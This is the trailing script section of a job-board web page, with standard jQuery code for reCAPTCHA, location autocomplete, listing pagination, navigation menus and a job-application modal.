                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=Research&categories[]=Transportation&categories[]=Executive&job_type[]=Full%20time&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=Research&categories[]=Transportation&categories[]=Executive&job_type[]=Full%20time&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=Research&categories[]=Transportation&categories[]=Executive&job_type[]=Full%20time&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
